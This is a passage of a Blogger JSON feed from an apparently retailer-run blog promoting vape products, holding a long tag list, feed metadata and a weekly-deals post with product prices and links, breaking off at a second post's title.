Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Registered Customers Only"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=12\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"506"},"openSearch$startIndex":{"$t":"15"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4172486701557443846"},"published":{"$t":"2025-12-03T22:42:00.000-08:00"},"updated":{"$t":"2025-12-03T22:55:48.837-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite KOKO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Lite SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Caliburn G5 Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Arrival"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcewmore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"}],"title":{"type":"text","$t":" Which Caliburn G5 Lite Is Best for 